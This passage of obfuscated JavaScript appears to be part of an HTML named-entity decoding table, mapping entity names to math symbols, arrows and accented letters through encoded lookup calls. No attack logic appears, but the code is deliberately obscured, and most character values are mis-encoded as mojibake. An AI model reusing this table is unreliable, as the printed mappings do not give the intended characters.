',_0x5901e5[_0x5422eb(0x2b7)+_0x5422eb(0xe20)]='â‰‚Ì¸',_0x5901e5[_0x5422eb(0xd03)]='âˆ„',_0x5901e5[_0x5422eb(0xad2)]='â‰¯',_0x5901e5[_0x5422eb(0xad2)+_0x5422eb(0xce2)]='â‰±',_0x5901e5[_0x5422eb(0xad2)+_0x5422eb(0x736)]='â‰§Ì¸',_0x5901e5[_0x5422eb(0xad2)+_0x5422eb(0xa1d)]='â‰«Ì¸',_0x5901e5[_0x5422eb(0xad2)+_0x5422eb(0x10c2)]='â‰¹',_0x5901e5[_0x5422eb(0xad2)+_0x5422eb(0x41e)]='â©¾Ì¸',_0x5901e5[_0x5422eb(0xad2)+_0x5422eb(0xada)]='â‰µ',_0x5901e5[_0x5422eb(0x147b)+_0x5422eb(0x15b2)]='â‰ŽÌ¸',_0x5901e5[_0x5422eb(0x10df)+'al']='â‰Ì¸',_0x5901e5[_0x5422eb(0x879)]='âˆ‰',_0x5901e5[_0x5422eb(0x97c)]='â‹µÌ¸',_0x5901e5[_0x5422eb(0x11de)]='â‹¹Ì¸',_0x5901e5[_0x5422eb(0x109e)]='âˆ‰',_0x5901e5[_0x5422eb(0x4da)]='â‹·',_0x5901e5[_0x5422eb(0x10fc)]='â‹¶',_0x5901e5[_0x5422eb(0xd80)+_0x5422eb(0x12ef)]='â‹ª',_0x5901e5[_0x5422eb(0xd80)+_0x5422eb(0x1674)]='â§Ì¸',_0x5901e5[_0x5422eb(0xd80)+_0x5422eb(0xd48)]='â‹¬',_0x5901e5[_0x5422eb(0x85a)]='â‰®',_0x5901e5[_0x5422eb(0x6b7)+'al']='â‰°',_0x5901e5[_0x5422eb(0x682)+_0x5422eb(0x3d7)]='â‰¸',_0x5901e5[_0x5422eb(0x1317)+'s']='â‰ªÌ¸',_0x5901e5[_0x5422eb(0x223)+_0x5422eb(0xa8f)]='â©½Ì¸',_0x5901e5[_0x5422eb(0x1637)+'de']='â‰´',_0x5901e5[_0x5422eb(0xc72)+_0x5422eb(0x7b2)+_0x5422eb(0xc7e)]='âª¢Ì¸',_0x5901e5[_0x5422eb(0x1041)+_0x5422eb(0xeff)]='âª¡Ì¸',_0x5901e5[_0x5422eb(0x122e)]='âˆŒ',_0x5901e5[_0x5422eb(0x1716)]='âˆŒ',_0x5901e5[_0x5422eb(0x14f6)]='â‹¾',_0x5901e5[_0x5422eb(0x16f4)]='â‹½',_0x5901e5[_0x5422eb(0x4b3)+'s']='âŠ€',_0x5901e5[_0x5422eb(0x4b3)+_0x5422eb(0x884)]='âª¯Ì¸',_0x5901e5[_0x5422eb(0x4b3)+_0x5422eb(0x14af)+'l']='â‹ ',_0x5901e5[_0x5422eb(0x10ef)+_0x5422eb(0xbc2)]='âˆŒ',_0x5901e5[_0x5422eb(0x105b)+_0x5422eb(0x15fc)]='â‹«',_0x5901e5[_0x5422eb(0x105b)+_0x5422eb(0x4ec)]='â§Ì¸',_0x5901e5[_0x5422eb(0x105b)+_0x5422eb(0x151c)+'l']='â‹­',_0x5901e5[_0x5422eb(0xfaf)+_0x5422eb(0x140c)]='âŠÌ¸',_0x5901e5[_0x5422eb(0xfaf)+_0x5422eb(0x74b)]='â‹¢',_0x5901e5[_0x5422eb(0xfaf)+_0x5422eb(0x668)]='âŠÌ¸',_0x5901e5[_0x5422eb(0xfaf)+_0x5422eb(0xa0b)+'al']='â‹£',_0x5901e5[_0x5422eb(0x75d)]='âŠ‚âƒ’',_0x5901e5[_0x5422eb(0x717)+_0x5422eb(0xa20)]='âŠˆ',_0x5901e5[_0x5422eb(0xf48)+'s']='âŠ',_0x5901e5[_0x5422eb(0xf48)+_0x5422eb(0x884)]='âª°Ì¸',_0x5901e5[_0x5422eb(0xf48)+_0x5422eb(0x14af)+'l']='â‹¡',_0x5901e5[_0x5422eb(0xf48)+_0x5422eb(0xf9a)]='â‰¿Ì¸',_0x5901e5[_0x5422eb(0xe0d)+'t']='âŠƒâƒ’',_0x5901e5[_0x5422eb(0xe0d)+_0x5422eb(0x153a)]='âŠ‰',_0x5901e5[_0x5422eb(0x10a9)]='â‰',_0x5901e5[_0x5422eb(0xad0)+_0x5422eb(0x1613)]='â‰„',_0x5901e5[_0x5422eb(0xc96)+_0x5422eb(0x15fe)]='â‰‡',_0x5901e5[_0x5422eb(0x65b)+_0x5422eb(0xe20)]='â‰‰',_0x5901e5[_0x5422eb(0x285)+_0x5422eb(0xf7f)]='âˆ¤',_0x5901e5[_0x5422eb(0x5d4)]='âˆ¦',_0x5901e5[_0x5422eb(0x98f)]='âˆ¦',_0x5901e5[_0x5422eb(0x62b)]='â«½âƒ¥',_0x5901e5[_0x5422eb(0x305)]='âˆ‚Ì¸',_0x5901e5[_0x5422eb(0x24f)]='â¨”',_0x5901e5[_0x5422eb(0x1e4)]='âŠ€',_0x5901e5[_0x5422eb(0xb85)]='â‹ ',_0x5901e5[_0x5422eb(0x925)]='âª¯Ì¸',_0x5901e5[_0x5422eb(0x522)]='âŠ€',_0x5901e5[_0x5422eb(0xf71)]='âª¯Ì¸',_0x5901e5[_0x5422eb(0x166a)]='â‡',_0x5901e5[_0x5422eb(0xca1)]='â†›',_0x5901e5[_0x5422eb(0x143d)]='â¤³Ì¸',_0x5901e5[_0x5422eb(0xb41)]='â†Ì¸',_0x5901e5[_0x5422eb(0x1294)+'w']='â‡',_0x5901e5[_0x5422eb(0x14f3)+'w']='â†›',_0x5901e5[_0x5422eb(0x140b)]='â‹«',_0x5901e5[_0x5422eb(0xe9a)]='â‹­',_0x5901e5[_0x5422eb(0xd27)]='âŠ',_0x5901e5[_0x5422eb(0x428)]='â‹¡',_0x5901e5[_0x5422eb(0x288)]='âª°Ì¸',_0x5901e5[_0x5422eb(0x1c5)]='ð’©',_0x5901e5[_0x5422eb(0x4a3)]='ð“ƒ',_0x5901e5[_0x5422eb(0x1469)]='âˆ¤',_0x5901e5[_0x5422eb(0x1398)+_0x5422eb(0xf35)]='âˆ¦',_0x5901e5[_0x5422eb(0x147c)]='â‰',_0x5901e5[_0x5422eb(0x11bf)]='â‰„',_0x5901e5[_0x5422eb(0x697)]='â‰„',_0x5901e5[_0x5422eb(0x5e8)]='âˆ¤',_0x5901e5[_0x5422eb(0x91f)]='âˆ¦',_0x5901e5[_0x5422eb(0x874)]='â‹¢',_0x5901e5[_0x5422eb(0x594)]='â‹£',_0x5901e5[_0x5422eb(0x1609)]='âŠ„',_0x5901e5[_0x5422eb(0x5d7)]='â«…Ì¸',_0x5901e5[_0x5422eb(0xfb3)]='âŠˆ',_0x5901e5[_0x5422eb(0xb59)]='âŠ‚âƒ’',_0x5901e5[_0x5422eb(0x13de)]='âŠˆ',_0x5901e5[_0x5422eb(0x160a)]='â«…Ì¸',_0x5901e5[_0x5422eb(0x90e)]='âŠ',_0x5901e5[_0x5422eb(0x1d5)]='âª°Ì¸',_0x5901e5[_0x5422eb(0x20b)]='âŠ…',_0x5901e5[_0x5422eb(0xc3c)]='â«†Ì¸',_0x5901e5[_0x5422eb(0xe7b)]='âŠ‰',_0x5901e5[_0x5422eb(0x12d5)]='âŠƒâƒ’',_0x5901e5[_0x5422eb(0x53c)]='âŠ‰',_0x5901e5[_0x5422eb(0x32c)]='â«†Ì¸',_0x5901e5[_0x5422eb(0x755)]='â‰¹',_0x5901e5[_0x5422eb(0x485)]='Ã‘',_0x5901e5[_0x5422eb(0x1319)]='Ã±',_0x5901e5[_0x5422eb(0x152e)]='â‰¸',_0x5901e5[_0x5422eb(0x5d5)+_0x5422eb(0xaa6)]='â‹ª',_0x5901e5[_0x5422eb(0x5d5)+_0x5422eb(0x5cb)]='â‹¬',_0x5901e5[_0x5422eb(0x500)+_0x5422eb(0x60d)]='â‹«',_0x5901e5[_0x5422eb(0x500)+_0x5422eb(0x1528)]='â‹­',_0x5901e5['Nu']='Î',_0x5901e5['nu']='Î½',_0x5901e5[_0x5422eb(0x10b8)]='#',_0x5901e5[_0x5422eb(0x34e)]='â„–',_0x5901e5[_0x5422eb(0x1c3)]='\u2007',_0x5901e5[_0x5422eb(0xa4d)]='â‰âƒ’',_0x5901e5[_0x5422eb(0x80a)]='âŠ¯',_0x5901e5[_0x5422eb(0x13e8)]='âŠ®',_0x5901e5[_0x5422eb(0xb9b)]='âŠ­',_0x5901e5[_0x5422eb(0x9d1)]='âŠ¬',_0x5901e5[_0x5422eb(0x10c0)]='â‰¥âƒ’',_0x5901e5[_0x5422eb(0x8a0)]='>âƒ’',_0x5901e5[_0x5422eb(0x14b0)]='â¤„',_0x5901e5[_0x5422eb(0xfd7)]='â§ž',_0x5901e5[_0x5422eb(0x13c3)]='â¤‚',_0x5901e5[_0x5422eb(0x14f5)]='â‰¤âƒ’',_0x5901e5[_0x5422eb(0x13bb)]='<âƒ’',_0x5901e5[_0x5422eb(0xa68)]='âŠ´âƒ’',_0x5901e5[_0x5422eb(0x160c)]='â¤ƒ',_0x5901e5[_0x5422eb(0x204)]='âŠµâƒ’',_0x5901e5[_0x5422eb(0x14c2)]='âˆ¼âƒ’',_0x5901e5[_0x5422eb(0x1355)]='â¤£',_0x5901e5[_0x5422eb(0x30b)]='â‡–',_0x5901e5[_0x5422eb(0x853)]='â†–',_0x5901e5[_0x5422eb(0xdb8)]='â†–',_0x5901e5[_0x5422eb(0x1644)]='â¤§',_0x5901e5[_0x5422eb(0x892)]='Ã“',_0x5901e5[_0x5422eb(0x4af)]='Ã³',_0x5901e5[_0x5422eb(0x903)]='âŠ›',_0x5901e5[_0x5422eb(0x2b4)]='âŠš',_0x5901e5[_0x5422eb(0x62c)]='Ã”',_0x5901e5[_0x5422eb(0x8b6)]='Ã´',_0x5901e5[_0x5422eb(0x484)]='Ðž',_0x5901e5[_0x5422eb(0xd3c)]='Ð¾',_0x5901e5[_0x5422eb(0x95c)]='âŠ',_0x5901e5[_0x5422eb(0x73c)]='Å',_0x5901e5[_0x5422eb(0xedb)]='Å‘',_0x5901e5[_0x5422eb(0x163d)]='â¨¸',_0x5901e5[_0x5422eb(0x132b)]='âŠ™',_0x5901e5[_0x5422eb(0x154e)]='â¦¼',_0x5901e5[_0x5422eb(0x8e1)]='Å’',_0x5901e5[_0x5422eb(0x438)]='Å“',_0x5901e5[_0x5422eb(0x1371)]='â¦¿',_0x5901e5[_0x5422eb(0x1b9)]='ð”’',_0x5901e5[_0x5422eb(0x1524)]='ð”¬',_0x5901e5[_0x5422eb(0x855)]='Ë›',_0x5901e5[_0x5422eb(0x792)]='Ã’',_0x5901e5[_0x5422eb(0xd1d)]='Ã²',_0x5901e5[_0x5422eb(0x8d5)]='â§',_0x5901e5[_0x5422eb(0x32d)]='â¦µ',_0x5901e5[_0x5422eb(0x2be)]='Î©',_0x5901e5[_0x5422eb(0x576)]='âˆ®',_0x5901e5[_0x5422eb(0x1541)]='â†º',_0x5901e5[_0x5422eb(0x1c7)]='â¦¾',_0x5901e5[_0x5422eb(0x615)]='â¦»',_0x5901e5[_0x5422eb(0xced)]='â€¾',_0x5901e5[_0x5422eb(0xe52)]='â§€',_0x5901e5[_0x5422eb(0x38b)]='ÅŒ',_0x5901e5[_0x5422eb(0x1346)]='Å',_0x5901e5[_0x5422eb(0xa77)]='Î©',_0x5901e5[_0x5422eb(0xf10)]='Ï‰',_0x5901e5[_0x5422eb(0xa8a)]='ÎŸ',_0x5901e5[_0x5422eb(0x323)]='Î¿',_0x5901e5[_0x5422eb(0x1500)]='â¦¶',_0x5901e5[_0x5422eb(0xf5e)]='âŠ–',_0x5901e5[_0x5422eb(0xa23)]='ð•†',_0x5901e5[_0x5422eb(0xba9)]='ð• ',_0x5901e5[_0x5422eb(0xd8f)]='â¦·',_0x5901e5[_0x5422eb(0x905)+_0x5422eb(0x159c)]='â€œ',_0x5901e5[_0x5422eb(0x2c7)+_0x5422eb(0x111f)]='â€˜',_0x5901e5[_0x5422eb(0x711)]='â¦¹',_0x5901e5[_0x5422eb(0xf6f)]='âŠ•',_0x5901e5['Or']='â©”',_0x5901e5['or']='âˆ¨',_0x5901e5[_0x5422eb(0xb3b)]='â†»',_0x5901e5[_0x5422eb(0x131f)]='â©',_0x5901e5[_0x5422eb(0xb2d)]='â„´',_0x5901e5[_0x5422eb(0xe21)]='â„´',_0x5901e5[_0x5422eb(0x3e1)]='Âª',_0x5901e5[_0x5422eb(0xd5b)]='Âº',_0x5901e5[_0x5422eb(0x1b5)]='âŠ¶',_0x5901e5[_0x5422eb(0x9bb)]='â©–',_0x5901e5[_0x5422eb(0x304)]='â©—',_0x5901e5[_0x5422eb(0x1cf)]='â©›',_0x5901e5['oS']='â“ˆ',_0x5901e5[_0x5422eb(0x1435)]='ð’ª',_0x5901e5[_0x5422eb(0xc56)]='â„´',_0x5901e5[_0x5422eb(0x759)]='Ã˜',_0x5901e5[_0x5422eb(0xa3e)]='Ã¸',_0x5901e5[_0x5422eb(0x667)]='âŠ˜',_0x5901e5[_0x5422eb(0x11ea)]='Ã•',_0x5901e5[_0x5422eb(0x142e)]='Ãµ',_0x5901e5[_0x5422eb(0xdb3)]='â¨·',_0x5901e5[_0x5422eb(0x172b)]='âŠ—',_0x5901e5[_0x5422eb(0x3ba)]='â¨¶',_0x5901e5[_0x5422eb(0xe2a)]='Ã–',_0x5901e5[_0x5422eb(0x1570)]='Ã¶',_0x5901e5[_0x5422eb(0xb24)]='âŒ½',_0x5901e5[_0x5422eb(0x1698)]='â€¾',_0x5901e5[_0x5422eb(0x367)]='âž',_0x5901e5[_0x5422eb(0x1ba)+'t']='âŽ´',_0x5901e5[_0x5422eb(0x779)+_0x5422eb(0xaf0)]='âœ',_0x5901e5[_0x5422eb(0x1462)]='âˆ¥',_0x5901e5[_0x5422eb(0x1185)]='Â¶',_0x5901e5[_0x5422eb(0x34d)]='âˆ¥',_0x5901e5[_0x5422eb(0xfa1)]='â«³',_0x5901e5[_0x5422eb(0xd00)]='â«½',_0x5901e5[_0x5422eb(0xfbc)]='âˆ‚',_0x5901e5[_0x5422eb(0xf99)]='âˆ‚',_0x5901e5[_0x5422eb(0x7ba)]='ÐŸ',_0x5901e5[_0x5422eb(0x902)]='Ð¿',_0x5901e5[_0x5422eb(0xbb4)]='%',_0x5901e5[_0x5422eb(0x1481)]='.',_0x5901e5[_0x5422eb(0xad9)]='â€°',_0x5901e5[_0x5422eb(0x4fe)]='âŠ¥',_0x5901e5[_0x5422eb(0x1357)]='â€±',_0x5901e5[_0x5422eb(0x1020)]='ð”“',_0x5901e5[_0x5422eb(0x5a3)]='ð”­',_0x5901e5[_0x5422eb(0x2f1)]='Î¦',_0x5901e5[_0x5422eb(0x470)]='Ï†',_0x5901e5[_0x5422eb(0x1001)]='Ï•',_0x5901e5[_0x5422eb(0xe24)]='â„³',_0x5901e5[_0x5422eb(0x4ae)]='â˜Ž',_0x5901e5['Pi']='Î ',_0x5901e5['pi']='Ï€',_0x5901e5[_0x5422eb(0x2d6)]='â‹”',_0x5901e5[_0x5422eb(0x1344)]='Ï–',_0x5901e5[_0x5422eb(0x134f)]='â„',_0x5901e5[_0x5422eb(0x16c0)]='â„Ž',_0x5901e5[_0x5422eb(0x589)]='â„',_0x5901e5[_0x5422eb(0xc8a)]='+',_0x5901e5[_0x5422eb(0x1aa)]='â¨£',_0x5901e5[_0x5422eb(0x11ef)]='âŠž',_0x5901e5[_0x5422eb(0x82a)]='â¨¢',_0x5901e5[_0x5422eb(0x3bd)]='âˆ”',_0x5901e5[_0x5422eb(0xe76)]='â¨¥',_0x5901e5[_0x5422eb(0x1fd)]='â©²',_0x5901e5[_0x5422eb(0xc51)]='Â±',_0x5901e5[_0x5422eb(0x1040)]='Â±',_0x5901e5[_0x5422eb(0x93b)]='â¨¦',_0x5901e5[_0x5422eb(0x8a3)]='â¨§',_0x5901e5['pm']='Â±',_0x5901e5[_0x5422eb(0x456)+_0x5422eb(0xec4)]='â„Œ',_0x5901e5[_0x5422eb(0xc4a)]='â¨•',_0x5901e5[_0x5422eb(0x891)]='â„™',_0x5901e5[_0x5422eb(0x1158)]='ð•¡',_0x5901e5[_0x5422eb(0x64e)]='Â£',_0x5901e5['Pr']='âª»',_0x5901e5['pr']='â‰º',_0x5901e5[_0x5422eb(0x822)]='âª·',_0x5901e5[_0x5422eb(0x155f)]='â‰¼',_0x5901e5[_0x5422eb(0xb35)]='âª³',_0x5901e5[_0x5422eb(0x13ee)]='âª¯',_0x5901e5[_0x5422eb(0xadb)]='â‰º',_0x5901e5[_0x5422eb(0x789)]='âª·',_0x5901e5[_0x5422eb(0x660)+'q']='â‰¼',_0x5901e5[_0x5422eb(0x11eb)]='â‰º',_0x5901e5[_0x5422eb(0x1304)+_0x5422eb(0x1613)]='âª¯',_0x5901e5[_0x5422eb(0xca4)+_0x5422eb(0x984)]='â‰¼',_0x5901e5[_0x5422eb(0x1195)+_0x5422eb(0xe20)]='â‰¾',_0x5901e5[_0x5422eb(0x149d)]='âª¯',_0x5901e5[_0x5422eb(0x7e4)+'x']='âª¹',_0x5901e5[_0x5422eb(0xe49)]='âªµ',_0x5901e5[_0x5422eb(0xdbd)]='â‹¨',_0x5901e5[_0x5422eb(0x1237)]='â‰¾',_0x5901e5[_0x5422eb(0x4a7)]='â€³',_0x5901e5[_0x5422eb(0xbbe)]='â€²',_0x5901e5[_0x5422eb(0xfcd)]='â„™',_0x5901e5[_0x5422eb(0x1028)]='âª¹',_0x5901e5[_0x5422eb(0xe11)]='âªµ',_0x5901e5[_0x5422eb(0x72f)]='â‹¨',_0x5901e5[_0x5422eb(0x15ad)]='âˆ',_0x5901e5[_0x5422eb(0xecf)]='âˆ',_0x5901e5[_0x5422eb(0x1a3)]='âŒ®',_0x5901e5[_0x5422eb(0x1fa)]='âŒ’',_0x5901e5[_0x5422eb(0xf05)]='âŒ“',_0x5901e5[_0x5422eb(0x1666)]='âˆ',_0x5901e5[_0x5422eb(0xb37)]='âˆ·',_0x5901e5[_0x5422eb(0xb37)+'al']='âˆ',_0x5901e5[_0x5422eb(0xb20)]='âˆ',_0x5901e5[_0x5422eb(0xeeb)]='â‰¾',_0x5901e5[_0x5422eb(0x12bf)]='âŠ°',_0x5901e5[_0x5422eb(0x7bc)]='ð’«',_0x5901e5[_0x5422eb(0x340)]='ð“…',_0x5901e5[_0x5422eb(0x15df)]='Î¨',_0x5901e5[_0x5422eb(0x1374)]='Ïˆ',_0x5901e5[_0x5422eb(0x7bb)]='\u2008',_0x5901e5[_0x5422eb(0x945)]='ð””',_0x5901e5[_0x5422eb(0x1566)]='ð”®',_0x5901e5[_0x5422eb(0x940)]='â¨Œ',_0x5901e5[_0x5422eb(0x1224)]='â„š',_0x5901e5[_0x5422eb(0x22d)]='ð•¢',_0x5901e5[_0x5422eb(0x2ee)]='â—',_0x5901e5[_0x5422eb(0xe06)]='ð’¬',_0x5901e5[_0x5422eb(0x91c)]='ð“†',_0x5901e5[_0x5422eb(0x8c5)+'s']='â„',_0x5901e5[_0x5422eb(0x10f3)]='â¨–',_0x5901e5[_0x5422eb(0x15a1)]='?',_0x5901e5[_0x5422eb(0x1686)]='â‰Ÿ',_0x5901e5[_0x5422eb(0x27c)]='\x22',_0x5901e5[_0x5422eb(0xaea)]='\x22',_0x5901e5[_0x5422eb(0x98d)]='â‡›',_0x5901e5[_0x5422eb(0x8cd)]='âˆ½Ì±',_0x5901e5[_0x5422eb(0x149a)]='Å”',_0x5901e5[_0x5422eb(0x280)]='Å•',_0x5901e5[_0x5422eb(0x9aa)]='âˆš',_0x5901e5[_0x5422eb(0x3b6)]='â¦³',_0x5901e5[_0x5422eb(0xc49)]='âŸ«',_0x5901e5[_0x5422eb(0xc0c)]='âŸ©',_0x5901e5[_0x5422eb(0x11ec)]='â¦’',_0x5901e5[_0x5422eb(0xc8b)]='â¦¥',_0x5901e5[_0x5422eb(0x430)]='âŸ©',_0x5901e5[_0x5422eb(0xc59)]='Â»',_0x5901e5[_0x5422eb(0xb09)]='â† ',_0x5901e5[_0x5422eb(0xef5)]='â‡’',_0x5901e5[_0x5422eb(0xf2d)]='â†’',_0x5901e5[_0x5422eb(0x12a3)]='â¥µ',_0x5901e5[_0x5422eb(0x788)]='â‡¥',_0x5901e5[_0x5422eb(0x42d)]='â¤ ',_0x5901e5[_0x5422eb(0x2e2)]='â¤³',_0x5901e5[_0x5422eb(0xc71)]='â¤ž',_0x5901e5[_0x5422eb(0x125c)]='â†ª',_0x5901e5[_0x5422eb(0x8e0)]='â†¬',_0x5901e5[_0x5422eb(0x1466)]='â¥…',_0x5901e5[_0x5422eb(0x289)]='â¥´',_0x5901e5[_0x5422eb(0xea9)]='â¤–',_0x5901e5[_0x5422eb(0xdbe)]='â†£',_0x5901e5[_0x5422eb(0x155d)]='â†',_0x5901e5[_0x5422eb(0x145f)]='â¤œ',_0x5901e5[_0x5422eb(0x13f3)]='â¤š',_0x5901e5[_0x5422eb(0x1687)]='âˆ¶',_0x5901e5[_0x5422eb(0xc11)]='â„š',_0x5901e5[_0x5422eb(0x313)]='â¤',_0x5901e5[_0x5422eb(0xd55)]='â¤',_0x5901e5[_0x5422eb(0x3a5)]='â¤',_0x5901e5[_0x5422eb(0x14d1)]='â³',_0x5901e5[_0x5422eb(0x1142)]='}',_0x5901e5[_0x5422eb(0x244)]=']',_0x5901e5[_0x5422eb(0x11c2)]='â¦Œ',_0x5901e5[_0x5422eb(0x1503)]='â¦Ž',_0x5901e5[_0x5422eb(0xda6)]='â¦',_0x5901e5[_0x5422eb(0xe72)]='Å˜',_0x5901e5[_0x5422eb(0x802)]='Å™',_0x5901e5[_0x5422eb(0x157a)]='Å–',_0x5901e5[_0x5422eb(0xcd4)]='Å—',_0x5901e5[_0x5422eb(0x1302)]='âŒ‰',_0x5901e5[_0x5422eb(0xa00)]='}',_0x5901e5[_0x5422eb(0xd6c)]='Ð ',_0x5901e5[_0x5422eb(0x1038)]='Ñ€',_0x5901e5[_0x5422eb(0x395)]='â¤·',_0x5901e5[_0x5422eb(0x955)]='â¥©',_0x5901e5[_0x5422eb(0xa4e)]='â€',_0x5901e5[_0x5422eb(0xf41)]='â€',_0x5901e5[_0x5422eb(0xeab)]='â†³',_0x5901e5['Re']='â„œ',_0x5901e5[_0x5422eb(0x686)]='â„œ',_0x5901e5[_0x5422eb(0x9b0)]='â„›',_0x5901e5[_0x5422eb(0x1468)]='â„œ',_0x5901e5[_0x5422eb(0x1144)]='â„',_0x5901e5[_0x5422eb(0x170f)]='â–­',_0x5901e5[_0x5422eb(0x4d4)]='Â®',_0x5901e5[_0x5422eb(0x486)]='Â®',_0x5901e5[_0x5422eb(0x13c0)+_0x5422eb(0x1df)]='âˆ‹',_0x5901e5[_0x5422eb(0x126f)+_0x5422eb(0x8e8)]='â‡‹',_0x5901e5[_0x5422eb(0x480)+_0x5422eb(0x9c3)]='â¥¯',_0x5901e5[_0x5422eb(0x740)]='â¥½',_0x5901e5[_0x5422eb(0x1699)]='âŒ‹',_0x5901e5[_0x5422eb(0xe62)]='â„œ',_0x5901e5[_0x5422eb(0x7c5)]='ð”¯',_0x5901e5[_0x5422eb(0x12dc)]='â¥¤',_0x5901e5[_0x5422eb(0x771)]='â‡',_0x5901e5[_0x5422eb(0x102e)]='â‡€',_0x5901e5[_0x5422eb(0xf55)]='â¥¬',_0x5901e5[_0x5422eb(0x14fc)]='Î¡',_0x5901e5[_0x5422eb(0x770)]='Ï',_0x5901e5[_0x5422eb(0x15db)]='Ï±',_0x5901e5[_0x5422eb(0x14de)+_0x5422eb(0x1633)]='âŸ©',_0x5901e5[_0x5422eb(0x10ea)]='â†’',_0x5901e5[_0x5422eb(0x103a)]='â‡’',_0x5901e5[_0x5422eb(0x290)]='â†’',_0x5901e5[_0x5422eb(0x10ea)+_0x5422eb(0x1236)]='â‡¥',_0x5901e5[_0x5422eb(0x10ea)+_0x5422eb(0xb40)]='â‡„',_0x5901e5[_0x5422eb(0x290)+_0x5422eb(0x10c1)]='â†£',_0x5901e5[_0x5422eb(0x926)+'ng']='âŒ‰',_0x5901e5[_0x5422eb(0x80e)+_0x5422eb(0x6af)]='âŸ§',_0x5901e5[_0x5422eb(0x1b0)+_0x5422eb(0x12f6)]='â¥',_0x5901e5[_0x5422eb(0x1b1)+_0x5422eb(0x147f)]='â‡‚',_0x5901e5[_0x5422eb(0x1b1)+_0x5422eb(0x4d2)]='â¥•',_0x5901e5[_0x5422eb(0x15f7)]='âŒ‹',_0x5901e5[_0x5422eb(0x130d)+_0x5422eb(0x553)]='â‡',_0x5901e5[_0x5422eb(0x130d)+_0x5422eb(0xbb3)]='â‡€',_0x5901e5[_0x5422eb(0xe90)+_0x5422eb(0x171c)]='â‡„',_0x5901e5[_0x5422eb(0x9f5)+_0x5422eb(0xd98)]='â‡Œ',_0x5901e5[_0x5422eb(0x15b7)+_0x5422eb(0x12f9)]='â‡‰',_0x5901e5[_0x5422eb(0x1e7)+_0x5422eb(0xfbf)]='â†',_0x5901e5[_0x5422eb(0xe97)]='âŠ¢',_0x5901e5[_0x5422eb(0xae1)+_0x5422eb(0x372)]='â†¦',_0x5901e5[_0x5422eb(0x475)+_0x5422eb(0x14bc)]='â¥›',_0x5901e5[_0x5422eb(0x70f)+_0x5422eb(0x1a8)]='â‹Œ',_0x5901e5[_0x5422eb(0x44f)+_0x5422eb(0x718)]='âŠ³',_0x5901e5[_0x5422eb(0x44f)+_0x5422eb(0x10b2)]='â§',_0x5901e5[_0x5422eb(0x44f)+_0x5422eb(0x4f7)]='âŠµ',_0x5901e5[_0x5422eb(0x719)+_0x5422eb(0x914)]='â¥',_0x5901e5[_0x5422eb(0xcf8)+_0x5422eb(0x830)]='â¥œ',_0x5901e5[_0x5422eb(0x1565)+_0x5422eb(0x679)]='â†¾',_0x5901e5[_0x5422eb(0x1565)+_0x5422eb(0xb8a)]='â¥”',_0x5901e5[_0x5422eb(0x116d)+'r']='â‡€',_0x5901e5[_0x5422eb(0x116d)+_0x5422eb(0x5c2)]='â¥“',_0x5901e5[_0x5422eb(0xb57)]='Ëš',_0x5901e5[_0x5422eb(0x154c)+'eq']='â‰“',_0x5901e5[_0x5422eb(0x90c)]='â‡„',_0x5901e5[_0x5422eb(0xb4d)]='â‡Œ',_0x5901e5[_0x5422eb(0xe8b)]='â€',_0x5901e5[_0x5422eb(0x1ea)]='âŽ±',_0x5901e5[_0x5422eb(0x14e1)]='âŽ±',_0x5901e5[_0x5422eb(0x1508)]='â«®',_0x5901e5[_0x5422eb(0x6c5)]='âŸ­',_0x5901e5[_0x5422eb(0x10fd)]='â‡¾',_0x5901e5[_0x5422eb(0x1517)]='âŸ§',_0x5901e5[_0x5422eb(0x6ac)]='â¦†',_0x5901e5[_0x5422eb(0x16e6)]='â„',_0x5901e5[_0x5422eb(0xcaa)]='ð•£',_0x5901e5[_0x5422eb(0xb8d)]='â¨®',_0x5901e5[_0x5422eb(0x780)]='â¨µ',_0x5901e5[_0x5422eb(0x1108)+'es']='â¥°',_0x5901e5[_0x5422eb(0xc40)]=')',_0x5901e5[_0x5422eb(0x14da)]='â¦”',_0x5901e5[_0x5422eb(0x241)]='â¨’',_0x5901e5[_0x5422eb(0x253)]='â‡‰',_0x5901e5[_0x5422eb(0x345)+'w']='â‡›',_0x5901e5[_0x5422eb(0xbbb)]='â€º',_0x5901e5[_0x5422eb(0xfb4)]='â„›',_0x5901e5[_0x5422eb(0x1657)]='ð“‡',_0x5901e5[_0x5422eb(0xde0)]='â†±',_0x5901e5[_0x5422eb(0xb99)]='â†±',_0x5901e5[_0x5422eb(0xa55)]=']',_0x5901e5[_0x5422eb(0x51e)]='â€™',_0x5901e5[_0x5422eb(0x112e)]='â€™',_0x5901e5[_0x5422eb(0xe95)]='â‹Œ',_0x5901e5[_0x5422eb(0x45c)]='â‹Š',_0x5901e5[_0x5422eb(0x13a4)]='â–¹',_0x5901e5[_0x5422eb(0x157f)]='âŠµ',_0x5901e5[_0x5422eb(0xc8e)]='â–¸',_0x5901e5[_0x5422eb(0x16f0)]='â§Ž',_0x5901e5[_0x5422eb(0x1272)+'d']='â§´',_0x5901e5[_0x5422eb(0x115b)]='â¥¨',_0x5901e5['rx']='â„ž',_0x5901e5[_0x5422eb(0x12c5)]='Åš',_0x5901e5[_0x5422eb(0xb14)]='Å›',_0x5901e5[_0x5422eb(0xb9c)]='â€š',_0x5901e5['Sc']='âª¼',_0x5901e5['sc']='â‰»',_0x5901e5[_0x5422eb(0xe19)]='âª¸',_0x5901e5[_0x5422eb(0x3d1)]='Å ',_0x5901e5[_0x5422eb(0xef4)]='Å¡',_0x5901e5[_0x5422eb(0xaef)]='â‰½',_0x5901e5[_0x5422eb(0x2a8)]='âª´',_0x5901e5[_0x5422eb(0xeca)]='âª°',_0x5901e5[_0x5422eb(0x839)]='Åž',_0x5901e5[_0x5422eb(0xb0a)]='ÅŸ',_0x5901e5[_0x5422eb(0xca7)]='Åœ',_0x5901e5[_0x5422eb(0x68c)]='Å',_0x5901e5[_0x5422eb(0xb66)]='âªº',_0x5901e5[_0x5422eb(0x4c5)]='âª¶',_0x5901e5[_0x5422eb(0x11b1)]='â‹©',_0x5901e5[_0x5422eb(0x157b)]='â¨“',_0x5901e5[_0x5422eb(0xea0)]='â‰¿',_0x5901e5[_0x5422eb(0xc81)]='Ð¡',_0x5901e5[_0x5422eb(0x15c0)]='Ñ',_0x5901e5[_0x5422eb(0x68e)]='â‹…',_0x5901e5[_0x5422eb(0x747)]='âŠ¡',_0x5901e5[_0x5422eb(0x1737)]='â©¦',_0x5901e5[_0x5422eb(0xf19)]='â¤¥',_0x5901e5[_0x5422eb(0x40d)]='â‡˜',_0x5901e5[_0x5422eb(0x99f)]='â†˜',_0x5901e5[_0x5422eb(0x754)]='â†˜',_0x5901e5[_0x5422eb(0x397)]='Â§',_0